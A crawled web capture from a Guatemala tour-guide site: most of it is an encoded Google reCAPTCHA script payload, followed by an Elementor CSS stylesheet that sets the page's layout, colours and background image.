wrnDuMOBwoZcw63CuMOKwp3ClMKHKMKSXg5bDsOKwoASSVTCnMOtwpvCkwPDvsOYw6zDscKJRGxDZRzCj2XCm8OTFRnClWPDo1jCq8O/w5Znw5t5w7/CvcOpwoDCjMK5IVLDrsOVwo5fLBNqwrY6HMKmMcOPCsObwpd+wp7ChMOww7AOCMO5w7jDtX4Swq/DiMKPUcKswq1oU8OrcMOPCcKwasKMw7DCskHCtcKHFsOIAEbChQHDnwoawoR2wp/DiXLCpy3Ct8K6e8OIQjDDjcO4IcKkcsOTPgzChsKswr/DvFkJPsO/CcK7w4fDkCXDnsOwwpPClMKRRcKHw4TDqcOSw7/Cr0tXHMKDScOKOBU4YsOqHyrDvzzCkcKaXcKUQMOswp3CjcKlORzClMKkwqvCrDFZw4DCtE4oE8KEQicew4nDsQnDmsOyw7XCu8K5w6MmKMKaw6fCo8KtSMK4wqA/w5rDp8KVwp/CvsOzExoww6RudFbCul/Cs37Dkj3DtEjDusOiW0opw7PCqG7DvmAoZSPDicOmGMOvwp/[base64]/CgMKJCcKgw4RJw45NVMOAeXwMw7DChB3CucOlwpkYSGR2JX/CvCXDqRIow67DiSPCjsKXHB3CtMONSE7CssOdCVpEwr7CpcKRwqjCvMOfKH9YUsKXw4YNPE9/w6QBGsKyKMKNw65MUsKVAid+VMOZMsK5w6HCnsO4wp5yTsK9Nh/DlMO7K0TCv8K/wr/CjkfCicOWFHtkPsOvw77Dp1URwp/CrcOAdsOGw71HG8KJVjLCu8KwwojDuC/CukVswocXXgwMwoTCmlR9w4RLw6fCrMKQw6jDtcO0FkgjwpZfwpV2IsKMWmLChg/CsCVOwq/CssKeHcKvYmlQwr56wqbCvjs7ahModyRdwrbCqsKiAMOkwoTCvcKCHgUECxdvFFvDnTfDm8OfUU3Cl8OrOMKSS8O7w6Umw7kYwq7CjUdFBMOgwrc1eMOaw5jCkcO8CcOyQzTCs8K/bSrDgsO9FsO6wpLDi27CvMOgw7LDr07CsyDCpEvDqRk1wp4Pw5wmYcO9wqUvdhV/woXDrgTDr8OtR8K+ASfDscKYwqrCo1k4w7oZUcOxwq4swoNmBsKSdsOAw45pAGUmEsO/w50YR8KYw53DucKBHMKFRsOGwrPCkTZ3MDUMw4lXd1rDlQjDuXJYwrjDrEFyXsOiw5jDjcORwrt7w5fCpUNFHsKtDMKCwoVOw7rDr8OuwozClsKQw5vCmMK5RGrCkidYb8KeGFJjZMORJ8KQwqXDhMO1azXCnVjDpi/[base64]/[base64]/w5EAEB4FwpTCnmPDmC3DksOAA2fDjGIswpJ6OMKxwosqw7JfRsKZGsONMC8bHwwEw7MUw4XDpx7Dn20ow6TCn8ODYgEkc8OcwrTCk1Apw4IDXsO/w5nCgMOIwqHCsF/CrixuUXwlXsK5A8K6X8OudsKxwqxjw59qw5IJf8Orw5BIAcOUbTBwZ8Kvw4kow77DhVApaR1gw7dBwo/[base64]/[base64]/[base64]/DnMOsVMKMRMK6KcO8blrCoMOow5PDlXIlw4rDh8KpwobDqj56w63Cg8KHwqpmw7RJw5vCrElHLWPCrcOrXcKJw59Rw7TCnQbDtwtDw7Nww4PDtTbDnggUFsOuHC3ClsKAOVbDoDg0fMKOwo/Dg8OnRcKkPjFmw79vO8K4w6rDg8K2w7TCpcKBQgIXwqjCnRhdLMKTw5DCtCwdLxfDrMK/woc0w43Dj3xAXsKzwrDCiTTDt0Fowq/[base64]/[base64]/wqInDMOGOWgGWcKNXzXDmsKzNsOQw63Cuz7CgDVUX2tRwo7DvBYDdXrCq8K4MAvDisKcw5opCDfDvGTDmMO0w55Fw4DCsMKFPDfDv8OawqQuVcKyw6vDm8O9O1wucFfCg1EGwoN8GcKUHsKqwr4ewowvw7LChsOwH8KWw4lrwonDjMOUwpYmw5zCpG7DusOXLl5uwp/ClkwlCMOsTMOnwrnCgMOJw5DDp2/Ch8K/[base64]/EQXDp8OSSwdbGX08EkZSL0bClsOjcHUKw5lgwpszEiFjwpTCrcOPamBWbMOQHGp5IR8qfcOnJsO3CcKGW8KGwrodw4FEwrQJwoZnw7JKPkgzAidJwrMMcDLCqMKWw7dAwqHCv1bDlzvDm8OIw4fCqRrCsMOER8Kyw74VwrnCsDkQKw4HF8KTGCI/McO0BsKbZyLCoS3Do8OyIj5zw5VNw41mw6XDnMOyaCcNAcKwwrbCqDjDu3rCjMOWwqrDhkJdV3VxwoUhw5XCj2LDux3DsjRzwoTCnWbDjU/CiS3DrcO8w5MJw6FBJUnDgsK1wrwKw48+DcKhw4DCvcOPwqnCtDB5w4PClcK/BcOHwrfDiMKFw4BCw5HCn8KPw6gGw7TDq8O4w6Frw5vCtmkbwrnCl8KMw4hWw50Ow6wZI8OxSE7DkW3DjcK2wogfw5PCt8O3S2DDpMK8wqjCsGxnL8Kfw61ywrHCi8K9d8KzRCzCmyrChyHDkHs+RcKEYALCpcKvwoFMwpcYbMK4wqHCpjfDqsOqK1nClEE/C8KZeMKjJH7Co0/CvFjDrG9yOMK1w6LDrhpgLmZfcjllQElZw5U5JDbDnHTDm8O2w7bCvEQ7a1DDgTE7PFfCt8O/wqwFdcKTcVQqwqVvXnd+w6PDtsOxw6LCgyUtwodoehAEw4BWwp7CmRp6wotTf8KBwqDCpcOBw7hiwqpCIsOaw7XDnMO6JcKiwqLDk3/CmQbCkcKdw4jCmSEyMQVNwo/DiBbCscKJAwLCgydVwqXDmgXCoAogw4tMwoXDk8OEwp1ywq7DqgjDoMOVwrojPyUawpsMJsKow5zCh1XDgGjCsTzDq8O/w59RwpnDn8K1wpfCmCBxSsKQwpzCiMKFwoEAImjDgsOtwrJIesO/w7/DgsOZwr/DnsKrw7PDjRrDs8KLwpNCwrRhw50cCsOwU8KWwolrA8K7w4bCoMODw6ktTT0pWF7DqFfCmBPDglXCskYPUcKgMMOLecKwZSwRw7dCIm3CnxfDgMOYPsKjwqvCpWIUw6R/fcOmCMOHw4JWV8KbXcKeMwltw4tybiBAcsOWw5DDgQ3DshBYw7TDkcK2XsOGw4bDqA/CpMKUXsOFGXlKL8KRdzZVwr45wpY2w402w4Bmw4VWSsOZwr8jw5TDvcOTwpoAwovDoEooLcKhb8OjDcK+w6bDr3YCS8ONN8KJVWDCugbCqnfDkQJ2cwHDqjUpw57CikTCgChCbMKJw5HCrMOew5/CmkFAXcOTT2oHw4oZw5LDnUnDqcK3w5ttwoLDusOJR8KiD8KuVsOnU8K1wqRXScODMDQcPsKLwrTCq8OXwrbDvMKYw5HCvMKDEX1Lf3/Dj8O2B3ZwdBJnZjdAw5DCicKKESjDr8OPLDXCt1pOwosdw7XCtsKww4hbBMOCwpAORinCrsOXw4lZHhjDgyctw7TCisKvw5/CuDTDt2TDgcKXw4onw6o/[base64]/DgcO9XhnChz1ww7/[base64]/w5nDp8Oaw7YaTUHCpsOKGMOTwrnChsKSwr7DvCLCr8KWCyTDug/CjW7DjWBJJsK3woLCvDDCvXI0QAnCrRwcw6HDmsO5eHAow5ZRwrkMwp3DpMO/w7slwrA3wqHDpsKjPsO+fcOmJMK+wpTChcK1wrceA8OrGUZPw4nCt8KuWEdYKVBna2hew6DClnk+EEEmZH7Cjx7DjlDCs2cOw7HDkDlewpXCvH7DgsKdw7IASFJgEMK7Nl/DqsKzwpVuWQzCvW8pw4/DhMKeRMOyIQjDmg8SwqcTwosjNMOeJcOLw73ClcOFwoFlAANFVGDDj0fDgz3DtMK5w6gFEMKxwrXCq3c0O0rDv0TCmcOCw7/Dv28Sw4/CncOQGMOwc1wmw4/[base64]/F8O5woQbwqoRwo5pAcKWAybCkMOGfMKVWsKkZxfCmcOKw4HCssOua357w7bCqgw8BAHCpVfDjyQHw4vDtijCkDgpcWTCsHZlwp7DqMKGw53DqTczw5TDu8KRw53CtT40AsKtwqcUwqJmP8OnCx/CrcO5HcKeCVLCvsKgwrQtwo0pDcKGwrPCizIww6nDssOUIgrClQMxw6dOw7bDosO5wpw0w4DCtnEPw4kcw7cScFDDkMOtEcOsIMKtBcKVR8KeGE9GdSgNRVTCpMOCw5rDrmQLwoQ9wrjCo8KAL8K3wo3DtnYvwrtbDF/Dm3LCm1s1w6p5NBDDonENwqN6w7ReLcKYZkZ6w4QBQ8OoGmokw55qw47CjRMQwqNLw5ZdwprDmyNPHQt5OsKpUcKjNcKsX2wMWsOUwonCt8Ogw4EDFcKlDsKiw53Dt8OzG8Ocw4/DiV54AMKrUGQwAsKQwoRsVFPDvMKuwrlVT3ZWwpdlR8OkwqIGTcOlwqHDlFsidFgKw64Ywp0KSkQxQsOHecKcIRvDpcOlwqfClmt5KMKUUGw0wpbDj8K/KcKpRcK9woN8wo7CsxkSwocGb1/[base64]/Dh33DoUZeUsOGYsKFwrROw53DiSbDkcOLd8Ohw6Msbg86w6YpwpBhd8Kyw6M1PA0Ww57ChFw4WsOBW2vCqhpTwpYeaDfDrcO6fcOvw4PCpEYQw6/Cq8K+bRzDkw9Iw783D8KVasO1WwdFOMKuw5LDn8O2IR5PZR4XwqXCkQfCknLDhMOGajcnLsOIMcObwpZfLMOwwrDCsDrDr1LCkDzCjx9WwrFzMVtQw5HDt8KrQCDCvMOMw4rDoUZLwrsewpLDrCvCq8KMM8KzwqzDnsKPw7/Cn2fDrMKzwoF0BXrCjcKGwpHDtBBWw7RjIwfDiAFcdsOqw4DDkwZ/w6N6OlnDvsKiaEd9bHoOw5jCtMO1BEfDhy5hwpEYw7nDl8OhTMKOasK0wrhTw41sbMK9wpDCkcK1FBfConvCtj0CwpbDhiVQR8Oke2ZbI1d/woXCucKOKGtTQR7Cq8Kzwq5Yw6jChsOvXcOfQsKmw6TCqRxhE3XDtQA2wq8twpjDssOnRzhdwr3ChlVNw4vCtMKkP8OOdMKfZCouw4DDkTjDjlHCgi8tUcOvw6QLYSM0w4IOTi3DvS8uJMOSwqfDtRI0w5XClmPDmMOcwojDvWrDu8KPHsOWw7PCmzLCkcKIwpbCgR/DowsBw41iw50pFm3CkcOHwrjDpMOnWMOyJA/Co8OFbBc1w4UZYTTDkwfChFkVMMO/Z0HCsXnCvcKRwqDDhsKYcm5jwrPDs8K5wpg8w4gIw5rDpzzCqcKkw4dHw4p8w65zwpNzPsKoH3zDu8O9w7PCosOHPcKww6HDoHcpQ8Old1HDqn9hQcOdJ8O7w6B/[base64]/CmMO0cMOmw6/DpsOsw47CqmccwrXCmV5LOHvCv1vDinDCgcKEXBzDksOIJBdDwqTCicKCw50yVMKSw5Bzw4Igw7kmH39HRcKXwptbwqjClVvDg8K0DR3CpzDDi8Kgwp9WU09rLFjCrsOzGcKyOsKbfcO5w7cSwpbDvcOoH8Owwp9JE8OXP3/DiD9kwqHCj8OEw6Evw57Cr8KqwpcDfMKMQcK0D8O+U8OTHCLDsBxAw4Zqwo/[base64]/Cg1B1w5F/VHt4STBTw5Aowphqw5VoI8KrEMK6w4/DokN0PMOJw5/[base64]/QzfCs8Kyw6nDl38OHMKow4vCkC5+woIrHw0/w50/LjnCmSBsw45RCXB6w57Cvl4xw6t2D8KHKEbDgXnCt8Orw5PDrsOeTcOiwp0FwoXCnsK4w6pzCcOtw6PDm8KHIsOtcDvDqsKVByfCgRU8LcKtw4TCq8KdQcOSc8KQw4jDnmTCvg/[base64]/wrwuw6wPO8OZBxnCrcKaY8KJw43Dr8KfU2c6AMK9w67DojVuwoXCr2/Cg8OuEsO/CAHDpgDDvWbCjMK4KWDDhg0wwoJXWURIC8OCw6J4LcO+w6TCoEHCoF/DlcK1w5/DljUqw5XDg0ZfDcOAwq7DhmrCgwVXw7PCilMDwrDCm8KPb8OyMcKOw5HCvgNKXXbCu2F1wok0TyXCnU0YwoPCgsO/UWkKwpMZwrN5wqRJw6sxIMOJe8OKwq0mwp8naVPDs2EKMsOlwqHCkDFVwpgzwqrDo8O/B8KuS8O1HVopwps5w5DCtcOhcMKVCm53YsOgLybCpWPDsWPDpcKuUcOyw7sDBsKIw5/CpU4+wp/CiMO2NcKrwpzCnFbDknRpw70Uw74Uw6BuwrcOwqJoZsKLFcKww7fDosK+OcKdMzHDoQkGAcO0wq/CqMKiw6ZgQ8OoJ8OuwpDCt8OrVWF6wojCs1zCg8O9PsOLw5bCoRTCqmxQRcOlTgdzFcKZwqJvw4VHwrzCncORbSBHw6bDmwzDrsKiLSB8w6HCmATCocOlw63DnQ3CjzYXLHHDl3Y1AsKuwqnClhzDqMOoOBvCqztvOk1SeMOxQW/[base64]/[base64]/CjAkmwqXCmxfCpsKASS0bXx7Co8O3UMOCwrUnUMKYwrPCsx3CocK2DcOhBjrDqiNYwozCnA/[base64]/UXbCjcOhwqLCqsKtfQ/CuR/CncK0IcO+wq5UWUnDrWDDo0QjE8Oiwq1aT8KNEyrCj0TDljdqw6hqBQ7DkMKjwpw2wrjDl2HDvnh9FVh5EsODdTIIw45JKMOEw6s7wpNbeB0uw44sw47Dg8OKGcOew6vCngXDu0UEan/DrsKIAG1Fw7PCmT3ClMKpwrQATHXDqMOzL2/Ck8KiHHk5YsOqLcO8w6sVQ3TDlMKlwq/[base64]/DuU1/acOefRE9XsKMwpHCiV9sP8KrasKCEcK5Bh7CsEzDr8ObwoXDmcKFwqzDvsKgTsKAwroha8Knw7ETw6PChyMdwrtpw7XDjQ3DrCUpQ8OKDMKWbCZpwpYDacKeVsOFeQR5Km3Dpw/DqmXCh1XDk8ObacOKwrHDnxZawqsoX8OMLTLCucKKw7hZY1lBw7kGw4pgc8OwwocwEXTDmxwUwp1LwqJmfFkbw5/Cm8O0U3nCljfChMKJJMKaK8KzZFRAcMK6w7zCksKOwohkZ8Kew7FDIm4dXRTDsMKSwrRLwqEvL8Kww5lGLFteeQzDox0rw5LCu8Kcw5zCnjl4w6UWQj3Cu8K4dHhawrvCtsKAfSppE3rDk8Osw4U3w43DlsKID1NPw4w\\u003d\x22],null,[\x22conf\x22,null,\x226Lfgq4YpAAAAAPMD9PTNtlNvNIWPvaqPoDJoA0hx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gtmtourguide.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Expa5m0uBRjYuVYmZ64//WNHixbtqZ5RJDl/3huNaW8\\u003d\x22,1,0,null,1,1769355088197,0,0,[118],null,[226,4,202,27],\x22RC-TamiEBtCmWteAg\x22,null,null,null,null,null,\x220dAFcWeA772YLZQ8PiYEjvisOI21d9jUdx2lxtNwsJrVVl1HbIeUn8liEo7eAc5BXzY7QkJQJQaQrSxBOpHdFd7Rzki9bxIRs5zw\x22,1769437888163]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gtmtourguide.com/wp-content/uploads/elementor/css/post-1031.css?ver=1768968924
body_size: 783
content:
.elementor-1031 .elementor-element.elementor-element-9404987 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1031 .elementor-element.elementor-element-9404987:not(.elementor-motion-effects-element-type-background), .elementor-1031 .elementor-element.elementor-element-9404987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gtmtourguide.com/wp-content/uploads/2022/12/Lanquin-–-Atitlan-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1031 .elementor-element.elementor-element-9404987 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFFA6 0%, #FFFFFF 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1031 .elementor-element.elementor-element-9404987 > .elementor-container{min-height:300px;}.elementor-1031 .elementor-element.elementor-element-9404987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1031 .elementor-element.elementor-element-d0c794d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1031 .elementor-element.elementor-element-d0c794d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1031 .elementor-element.elementor-element-8a7be73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1031 .elementor-element.elementor-element-8a7be73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1031 .elementor-element.elementor-element-0a52b2a img{width:81%;}.elementor-1031 .elementor-element.elementor-element-bc9c88e{--spacer-size:10px;}.elementor-1031 .elementor-element.elementor-element-c7e02e5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:31px;font-weight:600;color:#2139A5;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#EFEEEE;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-icon i{color:#2139A5;transition:color 0.3s;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-icon svg{fill:#2139A5;transition:fill 0.3s;}.elementor-1031 .elementor-element.elementor-element-f8d27d0{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-text{text-shadow:1px 0px 5px rgba(203.24999999999997, 203.24999999999997, 203.24999999999997, 0.3);color:#7D7D7D;transition:color 0.3s;}.elementor-1031 .elementor-element.elementor-element-f8d27d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#2139A5;}.elementor-1031 .elementor-element.elementor-element-b828bf7{--spacer-size:30px;}.elementor-1031 .elementor-element.elementor-element-4dbc99e{text-align:center;}.elementor-1031 .elementor-element.elementor-element-4dbc99e .elementor-heading-title{font-size:22px;color:#000000;}.elementor-1031 .elementor-element.elementor-element-77189b0 .elementor-button{background-color:#2139A5;border-radius:49px 49px 49px 49px;}.elementor-1031 .elementor-element.elementor-element-a0be953{--spacer-size:13px;}@media(min-width:1025px){.elementor-1031 .elementor-element.elementor-element-9404987:not(.elementor-motion-effects-element-type-background), .elementor-1031 .elementor-element.elementor-element-9404987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}